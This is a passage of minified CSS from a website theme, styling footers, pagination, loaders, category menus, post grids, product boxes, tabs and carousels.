a{font-size:18px;text-align:center;display:block;margin:5px 0 0;padding:4px 0}.more-link i{font-size:22px !important}.links-group{width:100%;background:#f1f1f1}.links-group #links{width:1122px;margin:0 auto;padding:20px 0}.links-group #links h2{text-align:center;margin:10px 0 20px;display:flex;justify-content:center;align-items:center}@media screen and (max-width:1122px){.links-group #links{width:98%}}.lx7{float:left;min-height:1px;padding:2px;-webkit-transition-duration:.5s;transition-duration:.5s}@media screen and (min-width:280px){.lx7{width:50%}}@media screen and (min-width:550px){.lx7{width:33.33333333%}}@media screen and (min-width:700px){.lx7{width:25%}}@media screen and (min-width:1025px){.lx7{width:20%}}@media screen and (min-width:1024px){.lx7{width:14.2857%}}@media screen and (max-width:550px){#links{margin:6px 0 0}}.linkcat h2{clear:both;padding:0 0 0 10px}.link-all a:hover{background:#4d8cb8;color:#fff !important;border:1px solid #4d8cb8;transition:all .1s ease-in 0s}#colophon{background:#fff;position:relative;width:100%;border-top:1px solid #ececec}.site-info{line-height:200%;text-align:center;margin:0 5%;padding:15px 0}.site-copyright img{margin:5px auto}.add-info{padding:5px 0;display:block}.footer-clear{height:20px}.wb-info{width:300px;margin:0 auto}.wb-info a,.yb-info a{position:relative;height:30px;line-height:30px;padding:0 0 0 25px}.wb-info img,.yb-info img{position:absolute;top:0;left:0;width:20px;height:auto;margin:0}.footer-site-widget{background:#555;position:relative}.footer-widget{position:relative;display:flex;width:1122px;margin:0 auto;padding:15px 0;display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.footer-widget h3{font-size:16px;font-size:1.6rem;color:#f1f1f1;margin:15px 0 0;padding:0}.footer-widget-bg:before{position:absolute;left:0;top:0;content:"";width:100%;height:100%;z-index:0;background:rgba(0,0,0,.6);-webkit-backdrop-filter:saturate(50%) blur(5px);backdrop-filter:saturate(50%) blur(5px)}.g-col .s-icon,.g-col .title-i,#single-widget .s-icon,#single-widget .title-i,.footer-widget .s-icon,.footer-widget .title-i{display:none}.footer-widget-item-l{float:left;width:70%}.footer-contact{float:left;width:30%;padding:0 15px}.footer-contact h3{padding:0 0 10px}.footer-contact .myimg{float:left;padding:5px;width:33.333333333333333333%}.footer-contact img{max-width:100%;width:100%;height:auto;display:block;border-radius:2px}.footer-contact .about-me-img p{text-align:center}.footer-widget .widget{background:0 0;float:left;width:33.33333333333%;padding:1px 20px;border:none}.footer-widget-3 .widget{width:33.33333333333333%}.footer-widget-4 .widget{width:25%}.footer-widget-5 .widget{width:20%}.footer-widget-6 .widget{width:16.66666666666667%}.footer-widget-5 .fwb.widget,.footer-widget-6 .fwb.widget{width:30%}.footer-widget,.footer-widget a{color:#f1f1f1}.footer-widget a:hover{color:#fff}.footer-widget .widget ul{padding:8px 0 15px}.footer-widget .menu li{float:left;width:33.3333333333%}.footer-widget .menu li{float:left;width:33.3333333333%}.footer-widget .fwo .menu li{float:left;width:100%}.footer-site-widget .add-widgets,.footer-site-widget .add-widgets a{color:#fff;text-align:center}.picture-area .turn,#tao .turn{float:right;width:90%}.pagination{float:right}.special-pagenav{margin:0 0 5px}@media screen and (max-width:600px){.turn-normal .pagination{float:inherit}.turn-small .pagination{float:left}.picture-area .turn-small .pagination{padding:0 0 0 8px}.picture-area .turn,#tao .turn{float:inherit;width:100%}.picture-area .turn,#tao .turn{clear:both;float:inherit;min-width:260px}}.max-num,.pagination a,.pagination a:visited{float:left;background:#fff;color:#333;line-height:34px;display:inline-block;vertical-align:middle;margin:0 5px 5px 0;padding:0 13px;border-radius:40px;border:1px solid #4d8cb8}.pagination .current,.pagination .dots{float:left;background:#fff;line-height:34px;display:inline-block;vertical-align:middle;margin:0 5px 5px 0;padding:0 13px;border:1px solid #ececec;border-radius:40px}.pagination span.current,.pagination a:hover{background:#4d8cb8;color:#fff;border:1px solid #4d8cb8}.screen-reader-text{display:none}.nav-links .prev i,.nav-links .next i{vertical-align:0%}.pagination a.prev,.pagination a.next{display:inline-block;vertical-align:middle;padding:0 10px}.picture-area .navigation,#tao .navigation{margin:0 5px 10px 0}.other-nav .navigation{margin:0 5px 10px 0}.comment-navigation i{padding:0}.nav-links .dots{display:none}.no-pagination{float:right;width:34px;height:46px;margin:0 0 5px}.no-pagination i{font-size:16px !important;color:#999}@media screen and (max-width:900px){.pagination{margin:0 8px}.turn-small .pagination a.page-numbers{display:none}.turn-small .pagination a.next,.turn-small .pagination a.prev{display:block}}.page-nav-form{float:right;margin:0 5px 5px;width:84px}@media screen and (max-width:600px){.turn-normal .page-nav-form{float:left}}.input-number{float:left;background:#f1f1f1;width:42px;height:36px;color:#444;text-align:center;-webkit-appearance:none;outline:none;border:1px solid #4d8cb8;border-right:none !important;border-radius:36px 0 0 36px}.input-number:focus,.input-number:hover{background:#fff}.page-button-box{position:relative}.page-button{background:#fff;float:right;width:42px;height:36px;-webkit-appearance:none;cursor:pointer;outline:none;border:1px solid #4d8cb8;border-radius:0 36px 36px 0}.page-button:hover{background:#4d8cb8}.page-button-box:after{position:absolute;top:6px;right:15px;content:"\e77a";font-family:be;color:#444;pointer-events:none}.page-button-box:hover:after{color:#fff}.page-nav-form input::-webkit-outer-spin-button,.page-nav-form input::-webkit-inner-spin-button{-webkit-appearance:none}.page-nav-form input[type=number]{-moz-appearance:textfield}.max-num{float:right}.turn-normal .max-num{display:none}@media screen and (min-width:900px){.max-num{display:none}}.content-area{position:relative}.ias-loader{float:left;width:50px;margin:4px 0 0}.ias-next{float:left;width:40px;cursor:pointer;margin:0 0 0 5px;padding:4px 0 0}.picture-area .ias-next{position:absolute;bottom:11px;left:0}.picture-area .ias-loader{position:absolute;bottom:25px;left:0}.domargin .ias-loader{float:left;width:50px;margin:14px 0 0}.domargin .ias-next{float:left;width:40px;cursor:pointer;margin:10px 0 0;padding:4px 0 0}.square-clear{float:right;min-width:60%;margin:10px 0 0}.cat-square .ias-loader{margin:8px 0 0 5px}.cat-square .ias-next{margin:11px 0 0 5px}.search-site .ias-loader,.search-site .ias-next{margin:12px 0 0 -18px}#post-fall .ias-loader,#post-fall .ias-next{position:absolute;bottom:-39px;left:0}@media screen and (max-width:600px){.domargin .ias-loader,.ias-loader{float:inherit;margin:15px auto 16px}.domargin .ias-next,.ias-next{float:inherit;margin:8px auto}.search-site .ias-loader{margin:17px auto 16px}.search-site .ias-next{margin:10px auto}.picture-area .ias-loader{float:inherit;margin:23px auto}.site-small .ias-loader{position:absolute;left:50%;bottom:12px;margin:0 0 0 -25px !important}.site-small .ajax-new-cntent .ias-loader{bottom:-40px}.site-small .ias-next{position:absolute;left:50%;bottom:2px;margin:0 0 0 -21px !important}.site-small .ajax-new-cntent .ias-next{bottom:-48px}.site-small .site-special .ias-next{bottom:5px}.site-small .picture-area .ias-loader{bottom:22px}.site-small .picture-area .ias-next{bottom:12px}.square-clear{min-width:100%}.cat-square .ias-loader{float:inherit;margin:0 auto;padding:15px 0 4px}.cat-square .ias-next{float:inherit;margin:0 auto;padding:10px 0 0}.other-nav .pagination{float:inherit;margin:40px 5px 10px 0}.site-small .other-nav .pagination{float:inherit;margin:0 5px 10px 0}.site-small #post-fall .ias-next{bottom:-48px}.site-small #post-fall .ias-next{bottom:-48px}.site-small .search-site .ias-next{bottom:7px}.site-small .search-site .ias-loader{bottom:17px}.site-small .site-img .ias-loader{bottom:7px !important}.site-small .site-img .ias-next{bottom:2px !important}.site-small #post-fall .ias-loader{bottom:-40px}#post-fall .ias-loader,#post-fall .ias-next{position:absolute;bottom:-40px;left:50%}}.ias-next .be{font-size:40px !important;color:#4d8cb8}.ias-next .be:hover{color:#444}-webkit-keyframes scale{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes scale{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.ball-pulse>div:nth-child(1){-webkit-animation:scale .75s -.24s infinite cubic-bezier(.2,.68,.18,1.08);animation:scale .75s -.24s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(2){-webkit-animation:scale .75s -.12s infinite cubic-bezier(.2,.68,.18,1.08);animation:scale .75s -.12s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(3){-webkit-animation:scale .75s 0s infinite cubic-bezier(.2,.68,.18,1.08);animation:scale .75s 0s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div{width:10px;height:10px;border-radius:100%;margin:0 2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;border:1px solid #4d8cb8}@media screen and (min-width:550px){.picture-area .nav-links,#tao .nav-links{float:right}}.type-cat{float:left;width:100%}.header-sub .child-cat{margin:0 -5px}.type-cat{margin:0}.child-cat-8 li{float:left;width:12.5%}.child-cat-9 li{float:left;width:11.11111111111111%}.child-cat-7 li{float:left;width:14.28571428571429%}.child-cat li a{white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}@media screen and (max-width:900px){.child-cat li{width:25%}}@media screen and (max-width:640px){.header-sub .child-cat{margin:0 -3px}.child-cat li{width:33.33333333333333%}}.child-cat a{background:#fff;color:#555;text-align:center;display:block;margin:0 5px 10px;padding:8px 10px;border-radius:8px;border:1px solid #ececec}.child-cat a:hover{color:#333}.child-cat-item{position:relative}.submenu-nav .submenu li:before,.child-cat-item:before{position:absolute;content:"";top:0;left:50%;width:40%;height:2px;margin:0 0 0 -20%;transform:scale(0);-webkit-transform:scale(0);border-radius:2px;-webkit-transition-duration:.3s;transition-duration:.3s}.submenu-nav .submenu li:hover:before,.child-cat-item:hover:before{transform:scale(1);-webkit-transform:scale(1)}.submenu-nav .submenu li:nth-child(odd):before,.child-cat-item:nth-child(odd):before{background:#fa9f7e}.submenu-nav .submenu li:nth-child(even):before,.child-cat-item:nth-child(even):before{background:#d57eeb}.submenu-nav .submenu{display:flex;justify-content:left;flex-wrap:wrap;margin:0 -2px 2px}.submenu-nav-bg .submenu{display:flex;justify-content:center;flex-wrap:wrap;margin:0 -2px 2px}.submenu-nav-bg{position:absolute;bottom:5px;left:0;width:100%;z-index:999}.submenu-nav .submenu a{background:#fff;font-size:14px;font-size:1.4rem;color:#444;text-align:center;line-height:180%;display:inline-block;cursor:pointer;margin:0 4px 8px;padding:7px 16px;border-radius:8px;box-shadow:0 0 0 1px rgba(68,68,68,.05)}.submenu-nav.submenu-nav-bg .submenu a{border-radius:5px;box-shadow:0 0 5px rgba(0,0,0,.1)}.submenu-nav .submenu li{position:relative}@media screen and (max-width:768px){.submenu-nav.submenu-nav-bg .submenu a{font-size:12px;font-size:1.2rem;line-height:180%;padding:3px 10px}.submenu-nav .submenu{justify-content:center}}.submenu-nav-bg li,.submenu-nav-bg ul,.submenu-nav-bg div,.submenu-nav-bg{background:0 0 !important}.night .submenu-nav .submenu a{background:#262626 !important;color:gray}.be-menu-widget{margin:0 -5px}.be-menu-widget-wait{margin:0}.be-menu-widget .widget{background:0 0;float:left;padding:0 5px;border:none;overflow:visible}.be-menu-widget .widget .menu{background:#fff;float:left;width:100%;padding:10px 10px 10px 13px;border-radius:8px;border:1px solid #ececec}.be-menu-widget .widget .menu:hover{box-shadow:0 0 8px rgba(0,0,0,.05)}.night .be-menu-widget .widget .menu{background:#323232;border:1px solid #262626}.be-menu-widget .widget .menu-item-has-children>a{position:relative;background:#f8bb99;float:left;text-align:center;width:35px;height:35px;overflow:hidden;margin:11px 0 0;border-radius:100%}.be-menu-widget .widget .menu-item-has-children>a svg{background:0 0;vertical-align:-.52em;margin-right:-1px !important;transition:.45s;-webkit-transition:.45s;transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.be-menu-widget .widget .menu-item-has-children>a i{font-size:17px !important;color:#fff;line-height:35px;display:inline-block;transition:.45s;-webkit-transition:.45s;transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.be-menu-widget .widget:hover .menu-item-has-children>a svg,.be-menu-widget .widget:hover .menu-item-has-children>a i{transform:rotate(-720deg);-webkit-transform:rotate(-720deg)}.be-menu-widget .widget .menu-item-has-children>a .font-text{font-size:12px;font-size:1.2rem;color:#e76b6f;font-weight:700;line-height:12px;display:none;margin:0 !important}.be-menu-widget .widget .sub-menu{float:left;width:85%;padding:0 0 0 5px}.be-menu-widget .widget ul.sub-menu li{float:left;text-align:center}.be-menu-widget-cms .widget ul.sub-menu li{width:25%}.be-menu-widget-3 .widget ul.sub-menu li{width:25%}.be-menu-widget-4 .widget ul.sub-menu li{width:33.33333333333333%}.be-menu-widget .widget ul.sub-menu li a{padding:0 2px}.be-menu-widget-3 .widget{width:33.33333333333333%}.be-menu-widget-4 .widget{width:25%}.be-menu-widget-cms .widget{width:50%}@media screen and (max-width:1025px){.be-menu-widget .widget{width:50%}}@media screen and (max-width:640px){.be-menu-widget .widget{width:100%}}@media screen and (max-width:480px){.be-menu-widget{margin:0 -3px}}#post-fall{margin-top:-10px;padding-top:15px}.fall-main{position:relative}.fall-main .post{background:0 0;margin:0;padding:0;border:none;border-radius:0}.fall-box{position:relative;background:#fff;padding:0;overflow:hidden;border-radius:8px;border:1px solid #ececec}.fall-title{font-weight:400;line-height:22px;margin:9px 15px;text-align:justify;word-wrap:break-word}.fall-title-img{font-weight:700}.archive-content-fall{color:#999;text-align:justify;word-wrap:break-word;padding:0 15px 9px}.fall-off{opacity:0}.fall-on{opacity:1;-webkit-transition:.5s all ease-in-out;transition:.5s all ease-in-out}#post-fall .grid-title{height:auto;padding:5px 0}.fall-img{position:relative;max-width:100%;width:100%;height:auto;overflow:hidden;-webkit-transition-duration:.5s;transition-duration:.5s}.fall-img a img{float:left;max-width:100%;width:100%;height:auto}.picture-box{background:#fff;margin:0 0 10px;padding:0;overflow:hidden;border:1px solid #ececec;border-radius:8px}.picture-img{max-width:100%;width:100%;height:auto;overflow:hidden;-webkit-transition-duration:.5s;transition-duration:.5s}.picture-img a img{float:left;max-width:100%;width:100%;height:auto;border-radius:8px 8px 0 0}.picture-img a{border-radius:8px 8px 0 0}.picture-title a{text-align:center;line-height:45px;padding:0 10px;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden;display:block}#tao .site-main,.picture-area .site-main{display:flex;flex-wrap:wrap;justify-content:left;margin:0 -4px}.ajax-grid-img,.picture-area .video,.picture-area .picture,.picture-area .post,.picture-area .show{position:relative;float:left;min-height:1px;margin:0;padding:0 5px;-webkit-transition-duration:.5s;transition-duration:.5s}.filters-post{background:#fff;padding:20px;border:1px solid #ececec;border-radius:2px}.grid-cat-4 .ajax-grid-img,.child-img-4,.grid-cat-4 .video,.grid-cat-4 .picture,.grid-cat-4 .post,.grid-cat-4 .show{width:25%}.grid-cat-5 .ajax-grid-img,.child-img-5,.grid-cat-5 .video,.grid-cat-5 .picture,.grid-cat-5 .post,.grid-cat-5 .show{width:20%}.grid-cat-6 .ajax-grid-img,.child-img-6,.grid-cat-6 .video,.grid-cat-6 .picture,.grid-cat-6 .post,.grid-cat-6 .show{width:16.66666666666667%}@media screen and (max-width:800px){.grid-cat-4 .ajax-grid-img,.grid-cat-5 .ajax-grid-img,.grid-cat-6 .ajax-grid-img,.picture-area .video,.picture-area .picture,.picture-area .post,.picture-area .show,.child-img-box{width:33.3333333333333333%}}@media screen and (max-width:600px){.grid-cat-4 .ajax-grid-img,.grid-cat-5 .ajax-grid-img,.grid-cat-6 .ajax-grid-img,.picture-area .video,.picture-area .picture,.picture-area .post,.picture-area .show,.child-img-box{width:50%}}@media screen and (min-width:999px){.picture-img{overflow:hidden}}@media screen and (max-width:480px){.apc-title-box{margin:2px}.home .acx-ajax-container .picture-area,.home .acx-ajax-container .picture-area .picture{margin:0}}.picture-area .post{background:0 0;border:none;border-radius:0}.grid-title{font-weight:400;line-height:25px;height:50px;margin:5px 15px;overflow:hidden}.grid-inf{float:left;width:100%;color:#999;line-height:20px;margin:0 0 8px;padding:0 15px}.search .grid-inf{margin:0 0 5px}.g-cat a{color:#999;width:60%;display:inline-block;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.grid-inf-l{float:right}.grid-inf-l .views{position:absolute;top:10px;left:20px;color:#fff;z-index:1;display:none;text-shadow:0 0 2px #000}.grid-inf .t-mark{position:absolute;top:15px;left:15px;color:#fff;font-size:14px;font-size:1.4rem;z-index:1;background:linear-gradient(to right,#fc5c7d,#6a82fb)}.grid-inf .link-inf{color:#f40;font-weight:700;width:60%;display:inline-block;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.grid-like{position:absolute;top:10px;right:20px;color:#ececec;z-index:3;display:none;text-shadow:0 0 2px #000}.grid-meta-author .meta-author-avatar{position:absolute;top:-100px;left:-5px;opacity:0;-webkit-transition:.2s all ease-in-out;transition:.2s all ease-in-out}.fancy-box{position:absolute;top:50%;left:50%;width:35px;height:35px;z-index:1;opacity:0;border-radius:50% !important;border:2px solid #fff;-webkit-transition:.2s all ease-in-out;transition:.2s all ease-in-out;transform:translateX(-50%) translateY(-50%);-webkit-transform:translateX(-50%) translateY(-50%)}.fancy-box:before{position:absolute;top:50%;left:50%;right:0;content:"\e614";font-family:be;font-size:16px !important;color:#fff;text-align:center;transform:translateX(-50%) translateY(-50%);-webkit-transform:translateX(-50%) translateY(-50%)}.fall:hover .fancy-box:before,.sup:hover .meta-author-avatar{opacity:1}.sup:hover .fancy-box,.picture:hover .fancy-box,.post:hover .fancy-box{opacity:.6}.fancy-box:hover{opacity:1 !important}.nav-thumbnail .fancy-box{display:none}.grid-meta-author img{border:none}.picture-img{position:relative}.hide-box{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;pointer-events:none;transform:translateY(-100%);-webkit-transform:translateY(-100%);transition:All .4s ease-in-out;-webkit-transition:All .4s ease-in-out;background:linear-gradient(rgba(0,0,0,.8),rgba(0,0,0,0))}.post:hover .hide-box{-webkit-transform:translateY(0);transform:translateY(0px)}.hide-excerpt{color:#fff;font-size:13px;font-size:1.3rem;line-height:20px;padding:35px 20px}#novel{margin:0 -5px 10px 0}.novel-main{position:relative;float:left;width:20%;min-height:1px;margin:0;-webkit-transition-duration:.5s;transition-duration:.5s}.novel-box{position:relative;background:#fff;margin:0 5px 5px 0;border-radius:8px;border:1px solid #ececec}.novel-title a{width:99%;line-height:45px;font-weight:400;display:block;padding:0 10px;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.novel-title a:hover{color:#333}@media screen and (max-width:1025px){.novel-main{width:25%}}@media screen and (max-width:769px){.novel-main{width:33.33333333333333333333%}}@media screen and (max-width:620px){#novel{margin:0 -4px 10px 0}.novel-main{width:50%}}.product-box{padding:10px}.product-box h2{font-size:15px;font-size:1.5rem;margin-bottom:5px;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.product-i{color:#999;height:52px;margin-bottom:5px;overflow:hidden}.taourl a{float:right;background:#f40;color:#fff;line-height:30px;margin:0 0 5px;padding:0 10px;border:1px solid #f40;border-radius:5px;box-shadow:0 1px 1px rgba(0,0,0,.1)}.taourl a:hover{background:#ff662f;color:#fff}.detail a{float:right;background:#fff;line-height:30px;margin:0 5px 5px;padding:0 10px;border-radius:5px;border:1px solid #ececec}.ded .price{float:left;width:50%;height:50px}.go-url{float:left;width:50%;margin-top:10px}.pricex{color:#f40}.pricey{font-size:12px;color:#999;display:block}.tao-img{position:relative;max-width:100%;width:100%;height:auto;overflow:hidden;-webkit-transition-duration:.3s;transition-duration:.3s}.tao-img a img{float:left;max-width:100%;width:100%;height:auto;border-radius:8px 8px 0 0}.tao-dis{position:absolute;top:15px;right:15px;background:#f40;color:#fff;padding:2px 10px;border-radius:5px}.tao-title{text-align:center;line-height:30px;margin:0 10px 5px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.archive .tao,.taocat{position:relative;background:0 0;float:left;min-height:1px;margin:0;padding:0 5px;border:none !important;-webkit-transition-duration:.5s;transition-duration:.5s}.tao-box{background:#fff;margin:0 0 10px;border:1px solid #ececec;border-radius:8px;overflow:hidden}@media screen and (min-width:1025px){.archive .tao,.taocat{width:25%}}@media screen and (max-width:1025px){.archive .tao,.taocat{width:33.33333333333333333%}}@media screen and (max-width:690px){.archive .tao,.taocat{width:50%}.ded .price{width:100%;margin:0 0 5px}.go-url{width:100%;margin:0}.detail a{float:left;margin:0 5px 5px 0}.pricey{font-size:12px;font-size:1.2rem}.product-i{display:none}}.tao-goods{margin:0 0 15px}.tao-goods .tao-img{float:left;max-width:261px;height:auto;margin:0 30px 30px 0;overflow:hidden;border-radius:5px;transition-duration:.3s}.tao-goods .tao-img a img{width:auto;height:auto;max-width:100%;-webkit-transition:-webkit-transform .3s linear;-moz-transition:-moz-transform .3s linear;-o-transition:-o-transform .3s linear;transition:transform .3s linear}.tao-goods .tao-img:hover a img{transition:All .7s ease;-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1)}.tao-goods .brief{float:left;width:50%;margin:0;padding:0 10px 10px}.tao-goods .product-m{color:#666;font-size:15px;display:block;margin:0 0 15px}.tao-goods .pricex{font-size:16px;color:#f40;display:block}.tao-goods .tao-goods ul li{font-size:14px;font-weight:400;list-style:none;border:none;line-height:180%;margin:0;box-shadow:none}.tao-goods .taourl a{float:left;background:#f40;color:#fff !important;line-height:35px;margin:40px 20px 0 0;padding:0 15px;border:1px solid #f40;border-radius:5px}.tao-goods .taourl a:hover{background:#7ab951;border:1px solid #7ab951}.tao-goods .discount a{float:left;background:#fff;color:#444 !important;line-height:35px;margin:40px 20px 0 0;padding:0 15px;border:1px solid #ececec;border-radius:5px}.tao-goods .discount a:hover{color:#fff !important;background:#7ab951;border:1px solid #7ab951}@media screen and (max-width:640px){.tao-goods .brief{width:100%}.tao-goods .tao-img{float:inherit;margin:0 0 15px 10px}}.insets{position:relative;display:block}.img-title{position:relative;position:absolute;bottom:0;left:0;right:0;height:100%;z-index:2;opacity:0;background:#000;background:rgba(0,0,0,.5);-webkit-transition:.5s all ease-in-out;transition:.5s all ease-in-out}.img-title-t{position:absolute;top:50%;left:0;width:100%;height:50;font-size:12px;font-size:1.2rem;line-height:20px;text-align:justify;padding:5px 10px;overflow:hidden;transform:translateY(-50%);-webkit-transform:translateY(-50%)}.insets:hover .img-title{opacity:1}.img-title a,.img-title a:hover{color:#fff;display:block}#scroll{width:45px;float:right;position:fixed;right:15px;bottom:85px;z-index:8}a.fo{background:#fff;font-size:16px;color:#777;width:45px;height:45px;line-height:39px;text-align:center;vertical-align:middle;margin-top:4px;display:inline-block;cursor:pointer;border-radius:50%;border:1px solid #ececec}a.fo:hover{background:#4d8cb8;color:#fff;border:1px solid #4d8cb8;-webkit-transition:all .2s ease-in 0s;transition:all .2s ease-in 0s}.scroll-but{display:none}.scrollhide{-webkit-animation-name:fadeDwn;animation-name:fadeDwn;-webkit-animation-duration:.5s;animation-duration:.5s}@keyframes fadeDwn{from{opacity:1}to{bottom:0;opacity:0}}.scrollshow{-webkit-animation-name:fadeInUp;animation-name:fadeInUp;-webkit-animation-duration:.5s;animation-duration:.5s}.cms-cat-tab{border-radius:5px}.cms-tab-nav{background:#fff;float:left;width:100%;padding:0 10px;border:1px solid #ececec;border-bottom:none !important;border-radius:8px 8px 0 0}.cms-tab-nav a,.cms-tabs-all{position:relative;color:#888;float:left;margin:3px;padding:10px 8px;cursor:pointer;text-transform:uppercase;transition:all .2s;-webkit-transition:all .2s}.cms-tab-nav a:hover,.cms-tabs-all:hover{color:#333}.tab-but.current:hover{color:#444}.cms-ajax-area{position:relative;background:#fff;margin:0 0 10px;border:1px solid #ececec;border-top:none !important;border-radius:0 0 8px 8px}.cms-ajax-area ul li{float:left;width:50%;padding:0 20px}.lic ul .high-7 a,.lic ul .high-5 a,.lic ul .high-3 a{font-weight:700}.cms-ajax-area ul{padding:15px 0 0}.cat-tab-img-box{padding:0 13px}.cat-tab-img{position:relative;float:left;width:25%}.cat-tab-img-x4{padding:0 6px}.tab-thumbnail{overflow:hidden;border-radius:5px}.tab-thumbnail a img{float:left;width:100%;max-width:100%;height:auto;border-radius:5px}.tab-thumbnail a{border-radius:5px}.tab-but.current{color:#444;font-weight:700;transform:scale(.1);-webkit-transform:scale(1.1)}.cms-ajax-area .cat-border{border:1px solid #ececec !important;border-top:none !important}.cms-ajax-cat-cntent .ajax-loading{min-height:150px;border:none}.cms-ajax-area .grid-cat-more{margin:8px 0}.cms-ajax-cntent{display:none}@media screen and (max-width:640px){.cms-ajax-area ul li{width:100%}}.be-order-box{width:100%;margin:0 0 10px}.be-order-btu{float:left}.be-order-title{font-weight:700;padding:2px 10px}.be-order-title i{font-weight:400;margin:0 5px 0 -5px}.be-order-btu a{display:inline-block;padding:2px 8px;transition-duration:.3s;-webkit-transition-duration:.3s}.btu-order-current a{color:#444;font-weight:700;transform:scale(1.05)}.be-order-date.btu-order-current a{color:#76ac91}.be-order-modified.btu-order-current a{color:#41a0bb}.be-order-rand.btu-order-current a{color:#b78a6a}.be-order-commented.btu-order-current a{color:#c40000}.be-order-views.btu-order-current a{color:#fa9f7e}.be-order-like.btu-order-current a{color:#8e4671}.be-new-nav{width:100%;overflow:hidden;margin:0 0 10px}.new-tabs-cat{white-space:nowrap;overflow:hidden;margin:0 12px 0 0}.be-new-nav li{display:inline-block;vertical-align:middle}@media screen and (max-width:1025px){.new-tabs-cat{-webkit-overflow-scrolling:touch;overflow-x:auto}}.new-tabs-cat a,.new-tabs-all{position:relative;float:left;text-transform:uppercase;display:block;cursor:pointer;padding:2px 10px;transition:all .2s;-webkit-transition:all .2s}.new-tabs-all{padding:0 8px 2px 10px}.new-tabs-cat a:hover,.new-tabs-all:hover{transform:scale(.9);-webkit-transform:scale(.9)}.new-tabs-all-ico{float:left;display:block;margin:-1px 0 0 4px}.be-new-box{position:relative}.new-tabs-all .be{margin:0 10px 0 -5px}.ajax-cat-cntent{position:relative;margin:0 0 45px;border:none;border-radius:0 0 8px 8px}.domargin .ajax-cat-cntent .doclose.post:nth-last-child(2){border-radius:0 0 8px 8px}.new-more a{position:absolute;right:5px;bottom:-46px;background:#fff;display:block;padding:5px 10px;border-radius:100%;border:1px solid #4d8cb8}.new-more a:hover{background:#4d8cb8;color:#fff}.ajax-cat-cntent .cat-border{border:1px solid #ececec;border-top:none}.night .ajax-cat-cntent .cat-border{border:1px solid #262626}.ajax-cat-cntent .ajax-loading{background:#fff;min-height:800px;border-radius:8px;border:1px solid #ececec}.night .ajax-cat-cntent .ajax-loading{border:none}.navigation.current,.ajax-new-cntent,.catpast{display:none}.ajax-cat-cntent-img .turn-small,.ajax-cat-cntent-img .navigation{display:none}.netcurrent{display:block}.be-new-nav-img{float:left;width:100%;margin:0 0 7px}.new-tabs-cat-img a,.new-tabs-all-img{position:relative;background:#fff;float:left;color:#555;text-align:center;display:block;cursor:pointer;overflow:hidden;margin:5px;padding:8px 15px;border-radius:8px;border:1px solid #ececec}.new-tabs-cat-img a:hover{color:#555}.new-tabs-all-img:before,.new-tabs-cat-img a:before{position:absolute;content:"";top:0;left:50%;width:50%;height:2px;margin:0 0 0 -25%;border-radius:2px;transform:scale(0);-webkit-transform:scale(0);-webkit-transition-duration:.3s;transition-duration:.3s}.tags-cat-img:hover:before,.new-tabs-all-img:hover:before,.tags-cat-img.current:before,.tags-cat-img.current:before,.new-tabs-all-img.current:before{background:linear-gradient(to right,red,#1a80ea);transform:scale(1);-webkit-transform:scale(1)}.ajax-cat-cntent-img{position:relative;float:left;width:100%;margin:0 0 45px}.new-more-img a{position:absolute;right:5px;bottom:-46px;background:#fff;display:block;margin:0 0 10px;padding:5px 10px;border-radius:100%;border:1px solid #4d8cb8}.new-more-img a:hover{background:#4d8cb8;color:#fff}.night .ajax-cat-cntent-img .cat-border,.ajax-cat-cntent-img .cat-border{border:none !important}.ajax-cat-cntent-img .ajax-loading{border:none !important}.navigation.current,.ajax-new-cntent-img,.catpast{display:none}.netcurrent{display:block}.be-new-nav-grid{float:left;text-align:center;width:100%;margin:0 0 7px}.be-new-nav-grid li{display:inline-block}.tags-cat-grid,.new-tabs-all-grid{cursor:pointer;margin:2px;padding:5px;display:inline-block;transition:transform .1s linear}.new-tabs-all-grid{padding:2px 5px}.tags-cat-grid:hover,.new-tabs-all-grid:hover,.tags-cat-grid.current,.new-tabs-all-grid.current{font-weight:700;color:#444;transform:scale(1.12)}.ajax-cat-cntent-grid{position:relative;float:left;width:100%}.night .ajax-cat-cntent-grid .cat-border,.ajax-cat-cntent-grid .cat-border{border:none}.ajax-cat-cntent-grid .ajax-loading{border-top:none}.navigation.current,.ajax-new-cntent-grid,.catpast{display:none}.netcurrent{display:block}.tab-no{max-width:80%;text-align:center;margin:0 auto;padding:10px}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.grid-carousel .owl-stage-outer{overflow:inherit}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel 